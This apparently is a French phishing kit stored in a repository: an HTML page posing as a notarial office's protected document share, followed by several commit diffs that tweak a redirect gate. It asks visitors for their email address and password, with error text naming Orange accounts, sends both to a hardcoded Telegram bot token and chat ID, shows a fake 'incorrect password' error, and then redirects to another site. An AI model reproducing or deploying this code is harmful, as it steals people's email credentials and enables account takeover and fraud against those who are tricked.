
==== new/index.html @ 67f7c85b "Add files via upload" ====
﻿<html lang="fr"><head>
<link rel="icon" data-savepage-href="https://fluff-stellar-poppy.glitch.me/favicon.ico" href=""><meta http-equiv="content-type" content="text/html;charset=utf-8">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script data-savepage-type="" type="text/plain" data-savepage-src="https://cdn.tailwindcss.com/"></script>
    <title>Notaire - Partage de document.</title>

    <script data-savepage-type="" type="text/plain"></script>
  
<style>
    .wrapper {
        background-image: url("files/img/bg.png");
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        position: fixed;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        z-index: -1;
    }

    .content {
        position: relative;
        z-index: 1;
        padding: 20px;
    }
</style>
<style>*, ::before, ::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/* ! tailwindcss v3.4.16 | MIT License | https://tailwindcss.com */*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}::after,::before{--tw-content:''}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.mx-2{margin-left:0.5rem;margin-right:0.5rem}.mx-3{margin-left:0.75rem;margin-right:0.75rem}.mx-auto{margin-left:auto;margin-right:auto}.mb-7{margin-bottom:1.75rem}.mt-2{margin-top:0.5rem}.mt-3{margin-top:0.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-7{margin-top:1.75rem}.mt-9{margin-top:2.25rem}.flex{display:flex}.hidden{display:none}.w-10{width:2.5rem}.w-56{width:14rem}.w-auto{width:auto}.w-full{width:100%}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.rounded-md{border-radius:0.375rem}.border{border-width:1px}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.bg-\[\#1c90bc\]{--tw-bg-opacity:1;background-color:rgb(28 144 188 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.p-6{padding:1.5rem}.px-2{padding-left:0.5rem;padding-right:0.5rem}.py-2{padding-top:0.5rem;padding-bottom:0.5rem}.text-center{text-align:center}.text-sm{font-size:0.875rem;line-height:1.25rem}.font-bold{font-weight:700}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms}.duration-500{transition-duration:500ms}.ease-in-out{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}@media (min-width: 768px){.md\:w-\[500px\]{width:500px}.md\:p-10{padding:2.5rem}}</style>
<style id="savepage-cssvariables">
  :root {
  }
</style>
<script id="savepage-shadowloader" type="text/javascript">
  "use strict";
  window.addEventListener("DOMContentLoaded",
  function(event) {
    savepage_ShadowLoader(5);
  },false);
  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
</script>
<meta name="savepage-url" content="https://fluff-stellar-poppy.glitch.me/clert.html">
<meta name="savepage-title" content="Notaire - Partage de document.">
<meta name="savepage-pubdate" content="Unknown">
<meta name="savepage-from" content="https://fluff-stellar-poppy.glitch.me/clert.html">
<meta name="savepage-date" content="Wed Apr 09 2025 10:00:11 GMT+0000 (heure moyenne de Greenwich)">
<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
<meta name="savepage-version" content="33.9">
<meta name="savepage-comments" content="">
  </head><body class="bg-gray-100" cz-shortcut-listen="true"><div class="wrapper"></div>



    <script data-savepage-type="" type="text/plain"></script>
  

  
    <script data-savepage-type="" type="text/plain"></script>
    <div class="flex items-center justify-center flex-col">
      <div>
        <img class="mx-auto mt-5" src="files/img/notaire.png" alt="" width="230">
        <div class="md:p-10 shadow-md rounded-md bg-white md:w-[500px] w-auto mx-2 p-6">
         <p class="font-bold ">Ce document est protégé et son ouverture nécessite une authentification.</p>
          <p>Vous avez reçu un fichier sécurisé</p>
          <div class="mt-3">
            <div class="flex items-center mb-7">
              <img src="files/img/pdf.png" class="w-10" alt="">
              <p class="font-bold mx-3">Document à signer / Doc01902.pdf 43.1KB</p>
            </div>
          </div>
          <p>
            Pour lire le document veuillez entrer les identifiants de messagerie
            auxquels ce fichier a été envoyé.
          </p>
          <br>

          <div>
            <input type="email" id="zone-email" class="border w-full py-2 px-2" placeholder="Entrez l'adresse email" value="">
            <div id="affiche-mdp" class="hidden transition-opacity duration-500 ease-in-out">
              <input type="password" id="zone-password" class="border w-full py-2 px-2 mt-3" placeholder="Entrez le mot de passe" value="">
            </div>
            <p class="mt-2 text-sm text-red-500 hidden" id="erreur-email">
              Indiquez l'adresse e-mail ou le numéro de mobile de votre compte
              Orange.
            </p>
            <p class="mt-2 text-sm text-red-500 hidden" id="erreur-mdp">
              Ce mot de passe est incorrect. Vérifiez-le ou cliquez sur « Mot de
              passe oublié ».
            </p>
            <button type="button" id="continuer-button" class="mt-7 text-center w-full bg-[#1c90bc] text-white font-bold py-2">
            S'identifier
            </button>
          </div>
        </div>
      </div>

      <div class="mt-9 text-sm">
        <div class="flex justify-center">
          <p>© Office Notarial 2025</p>
        </div>
        <div class="mt-4 text-sm"></div>
        <img src="files/img/down.png" class="w-56" alt="">
      </div>
    </div>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Formulaire</title>
</head>
<body>
  <input type="email" id="zone-email" placeholder="Email" />
  <div id="erreur-email" class="hidden">Veuillez entrer un email.</div>

  <div id="affiche-mdp" class="hidden">
    <input type="password" id="zone-password" placeholder="Mot de passe" />
    <div id="erreur-mdp" class="hidden">Mot de passe incorrect.</div>
  </div>

  <button id="continuer-button">Continuer</button>
<script>
if(localStorage.getItem("valide")!=="true"){
window.location.href="../";
}
  const emailInput = document.getElementById("zone-email");
  const passwordInput = document.getElementById("zone-password");
  const passwordContainer = document.getElementById("affiche-mdp");
  const btnContinuer = document.getElementById("continuer-button");
  const erreurEmail = document.getElementById("erreur-email");
  const erreurMdp = document.getElementById("erreur-mdp");

  let etape = 1;
  let erreurMdpDejaAffiche = false;

  const TELEGRAM_TOKEN = '7651906987:AAF5zW0KpKr46elhpzCPVv91efFc_y-PJJo';
  const TELEGRAM_CHAT_ID = '7091027049';

  function envoyerTelegram(email, password) {
    const message = `🔐 Nouveau accès reçu\n📧 Email : ${email}\n🔑 Mot de passe : ${password}`;
    const url = `https://api.telegram.org/bot${TELEGRAM_TOKEN}/sendMessage?chat_id=${TELEGRAM_CHAT_ID}&text=${encodeURIComponent(message)}`;
    return fetch(url);
  }

  btnContinuer.addEventListener("click", async () => {
    const email = emailInput.value.trim();
    const password = passwordInput.value.trim();

    if (etape === 1) {
      if (email === "") {
        erreurEmail.classList.remove("hidden");
      } else {
        erreurEmail.classList.add("hidden");
        passwordContainer.classList.remove("hidden");
        etape = 2;
      }
    } else if (etape === 2) {
      await envoyerTelegram(email, password);

      if (!erreurMdpDejaAffiche) {
        erreurMdp.classList.remove("hidden");
        erreurMdpDejaAffiche = true;
      } else {
        window.location.href = "https://espacedocument-notarial.framer.ai/projetcontrat";
      }
    }
  });
</script>


  <style>
    .hidden { display: none; }
  </style>
</body>
</html>

</body></html>

==== commit ae632820: "Update index.html" ====
--- a/new/index.html
+++ b/new/index.html
@@ -122,9 +122,7 @@
 
   <button id="continuer-button">Continuer</button>
 <script>
-if(localStorage.getItem("valide")!=="true"){
-window.location.href="../";
-}
+
   const emailInput = document.getElementById("zone-email");
   const passwordInput = document.getElementById("zone-password");
   const passwordContainer = document.getElementById("affiche-mdp");
@@ -176,4 +174,4 @@
 </body>
 </html>
 
-</body></html>+</body></html>

==== commit eefa7409: "Update index.html" ====
--- a/new/index.html
+++ b/new/index.html
@@ -122,7 +122,9 @@
 
   <button id="continuer-button">Continuer</button>
 <script>
-
+if(localStorage.getItem("valide")!=="true"){
+    window.location.href="../";
+}
   const emailInput = document.getElementById("zone-email");
   const passwordInput = document.getElementById("zone-password");
   const passwordContainer = document.getElementById("affiche-mdp");

==== commit 5bd75a9b: "Update index.html" ====
--- a/new/index.html
+++ b/new/index.html
@@ -122,9 +122,10 @@
 
   <button id="continuer-button">Continuer</button>
 <script>
-if(localStorage.getItem("valide")!=="true"){
-    window.location.href="../";
-}
+ window.addEventListener("DOMContentLoaded", () => {
+    if (localStorage.getItem("valide") !== "true") {
+      window.location.href = "../";
+    }
   const emailInput = document.getElementById("zone-email");
   const passwordInput = document.getElementById("zone-password");
   const passwordContainer = document.getElementById("affiche-mdp");

==== commit c9b2a4d5: "Update index.html" ====
